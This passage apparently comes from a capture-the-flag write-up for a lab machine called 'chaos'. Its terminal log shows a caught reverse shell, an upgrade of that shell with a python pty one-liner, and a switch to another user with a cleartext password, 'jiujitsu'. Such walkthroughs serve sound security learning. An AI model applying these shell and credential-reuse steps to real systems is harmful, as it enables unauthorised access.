 Connection from 10.10.10.120 49708 received!
bash: cannot set terminal process group (1074): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ python -c 'import pty;pty
.spawn("/bin/bash")
<mpile$ python -c 'import pty;pty.spawn("/bin/bash")
> '
'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ ls
ls
4ff4ee04c36e31c09eca6a250f75ed83.aux  724cc7383a5880cdf476231e4198cea1.tex
4ff4ee04c36e31c09eca6a250f75ed83.log  d8471363796fd8b5ec338bc32b28b160.aux
4ff4ee04c36e31c09eca6a250f75ed83.tex  d8471363796fd8b5ec338bc32b28b160.log
724cc7383a5880cdf476231e4198cea1.aux  d8471363796fd8b5ec338bc32b28b160.tex
724cc7383a5880cdf476231e4198cea1.log  missfont.log
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su - ayush
su - ayush
Password: jiujitsu
ayush@chaos:~$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment va
riable.
ls: command not found
ayush@chaos:~$